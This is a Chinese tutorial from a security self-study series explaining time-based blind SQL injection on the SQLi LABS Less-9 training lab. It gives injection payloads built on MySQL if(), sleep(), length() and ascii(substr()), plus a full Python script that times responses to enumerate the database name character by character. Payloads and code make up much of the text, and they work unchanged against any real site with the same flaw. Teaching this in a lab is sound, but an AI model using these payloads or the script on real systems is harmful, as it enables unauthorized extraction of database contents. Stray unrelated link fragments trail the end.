「作者簡介」:2022年北京冬奧會網絡安全中國代表隊,CSDN Top100,就職奇安信多年,以實戰工作為基礎對安全知識體系進行總結與歸納,著作適用于快速入門的 《網絡安全自學教程》,內容涵蓋系統安全、信息收集等12個知識域的一百多個知識點,持續更新。

這一章節我們需要知道時間盲注的原理和使用步驟。

時間盲注是SQL注入漏洞的利用方式之一,也叫「延時注入」,根據頁面的「響應時間」來判斷是否存在注入。

時間盲注

- 1、使用步驟

- 第一步:判斷注入點

- 第二步:判斷長度

- 第三步:枚舉字符

- 2、時間盲注的弊端

- 3、盲注腳本

- 4、實戰思路

- 4.1、判斷是否存在時間盲注

- 原理分析

- 4.2、脫庫

- 4.2.1、判斷返回結果的長度

- 4.2.1.1、原理分析

- 4.2.2、枚舉字符

- 4.2.2.1、原理分析

- 5、誤差判斷

1、使用步驟

時間盲注使用的「優先級」并不高,通常是在聯合注入、報錯注入、布爾盲注都無法使用時才會考慮使用:

- 頁面沒有「回顯位置」(聯合注入無法使用)

- 頁面不顯示數據庫的「報錯信息」(報錯注入無法使用)

- 無論成功還是失敗,頁面只「響應」一種結果(布爾盲注無法使用)

具體操作跟布爾盲注大同小異,可以分為三個步驟。

第一步:判斷注入點

依次嘗試以下類型的測試 payload ,「延時」5秒以上則說明判斷成立,即存在注入

?id=1 and if(1,sleep(5),3) -- a

?id=1' and if(1,sleep(5),3) -- a

?id=1" and if(1,sleep(5),3) -- a括號及各種過濾類型……

提示: sleep 的時間可以自定義,時間太長效率太低、時間太短則不容易判斷。

第二步:判斷長度

利用MySQL的 if() 和 sleep() 判斷查詢結果的「長度」,從1開始判斷,并依次「遞增」。

?id=1' and if((length(查詢語句) =1), sleep(5), 3) -- a

如果頁面響應時間超過5秒,說明長度判斷正確(sleep(5));

如果頁面響應時間不超過5秒(正常響應),說明長度判斷錯誤,繼續遞增判斷長度。

第三步:枚舉字符

利用MySQL的 if() 和 sleep() 判斷字符的內容。

從查詢結果中「截取」第一個字符,轉換成 ASCLL 碼,從32開始判斷,遞增至126。

關于ASCLL碼可參考我的另一篇文章:ASCLL編碼對照表

?id=1' and if((ascii(substr(查詢語句,1,1)) =1), sleep(5), 3) -- a

如果頁面響應時間超過5秒,說明字符內容判斷正確;

如果頁面響應時間不超過5秒(正常響應),說明字符內容判斷錯誤,遞增猜解該字符的其他可能性。

第一個字符猜解成功后,「依次猜解」第二個、第三個……第n個(n表示返回結果的長度)。

2、時間盲注的弊端

- 時間盲注的「時間復雜度」較高,需要消耗大量的時間。

- 時間盲注容易受到「網絡波動」等因素的影響,從而產生「誤差」。

時間盲注誤差大、時間成本高,通常情況下,能夠證明注入存在就可以了。

3、盲注腳本

時間盲注通常會使用腳本自動化猜解,Python腳本如下,可按需修改:

import requests

import time# 將url 替換成你的靶場關卡網址

# 修改兩個對應的payload# 目標網址(不帶參數)

url = "http://0f3687d08b574476ba96442b3ec2c120.app.mituan.zone/Less-9/"

# 猜解長度使用的payload

payload_len = """?id=1' and if((length(database()) ={n})

,sleep(5),3) -- a"""

# 枚舉字符使用的payload

payload_str = """?id=1' and if((ascii(substr((database()),{n},1)) ={r})

, sleep(5), 3) -- a"""# 獲取長度

def getLength(url, payload):length = 1 # 初始測試長度為1while True:start_time = time.time()response = requests.get(url= url+payload_len.format(n= length))# 頁面響應時間 = 結束執行的時間 - 開始執行的時間use_time = time.time() - start_time# 響應時間>5秒時,表示猜解成功if use_time > 5:print('測試長度完成,長度為:', length,)return length;else:print('正在測試長度:',length)length += 1 # 測試長度遞增# 獲取字符

def getStr(url, payload, length):str = '' # 初始表名/庫名為空# 第一層循環,截取每一個字符for l in range(1, length+1):# 第二層循環,枚舉截取字符的每一種可能性for n in range(33, 126):start_time = time.time()response = requests.get(url= url+payload_str.format(n= l, r= n))# 頁面響應時間 = 結束執行的時間 - 開始執行的時間use_time = time.time() - start_time# 頁面中出現此內容則表示成功if use_time > 5:str+= chr(n)print('第', l, '個字符猜解成功:', str)break;return str;# 開始猜解

length = getLength(url, payload_len)

getStr(url, payload_str, length)

4、實戰思路

試驗靶場:SQLi LABS Less 9

注入情況:單引號字符型注入

4.1、判斷是否存在時間盲注

確定注入點以后,需要判斷網頁是否存在時間盲注,同時滿足以下兩種情況時,可以確定存在時間盲注:

?id=1' and if(1, sleep(5), 3) -- a 延時5秒響應

?id=1' and if(0,sleep(5),3) -- a 正常響應

原理分析



if() 函數的第一個參數是條件表達式,1會轉換為 True,0會轉換為 False。

- 條件表達式結果為 True 時,會執行第二個參數位置的代碼,即 sleep(5),延時5秒響應;

- 條件表達式結果為 False 時,會執行第三個參數位置的代碼,即 3,自定義的占位符,無實際意義,頁面正常響應。

4.2、脫庫

確定時間盲注存在以后,就可以進行脫庫了。

脫庫分為兩個步驟:判斷長度、枚舉字符

4.2.1、判斷返回結果的長度

我們以判斷當前使用的數據庫名的長度來舉例,首先判斷長度是否大于1。

?id=1' and if((length(database()) >1)

,sleep(5),3) -- a

4.2.1.1、原理分析



payload拼接到SQL中,執行過程如下:



庫名的長度肯定大于1,如果頁面響應時間大于5秒,說明payload可用,開始從1開始測試長度,依次遞增:

4.2.2、枚舉字符

庫名可用的字符有95個,比如大小寫字母、數字、下劃線等特殊字符。

我們截取第一個字符,窮舉這95種可能性即可,為了方便猜解,我們將字符轉換為ASCLL碼再進行判斷(字符對應的ASCLL為 32~126)。

先判斷當前使用的數據庫名 第一個字符的ASCLL碼是否大于1:

?id=1' and if((ascii(substr((database()),1,1)) >1)

, sleep(5), 3) -- a

4.2.2.1、原理分析

payload拼接到SQL中,執行過程如下:

第一個字符的ASCLL碼肯定大于1,頁面響應5秒以上,說明payload可用。

依次判斷32到126,頁面響應5秒以上說明猜解正確;頁面正常響應說明猜解錯誤。

猜解成功第一個字符后,再依次猜解第二、第三……第n個字符(n表示返回結果的長度)。

5、誤差判斷

1)排除網絡影響

同樣的 payload ,如果某次響應時間很長,某次響應時間很短(比sleep()的時間還短),就說明是受到了「網絡波動」的影響。如果多次響應時間不一樣,但都比sleep()的時間長,也判斷延時成功。

2)排除緩存影響

同樣的 payload ,如果第一次響應時間很長,但后面響應時間就變短了,但比sleep()的時間要長,就說明受到了「緩存」的影響。

原理:數據庫會將執行過的SQL語句及執行結果放到緩存里,以減小數據庫的訪問壓力。數據庫在執行SQL時,會先找緩存,如果緩存存在一樣的SQL,則會直接返回緩存中的查詢結果,而不會查找數據庫。

這就意味著同樣一條SQL,第一次執行時,會消耗較多的時間(查數據庫);而第二次執行時,幾乎不消耗時間(查緩存)。

大學生數學建模挑戰賽 | 園區微電網風光儲協調優化配置 | 數學建模完整代碼解析)

)

:AVL樹)

建模、調優)

)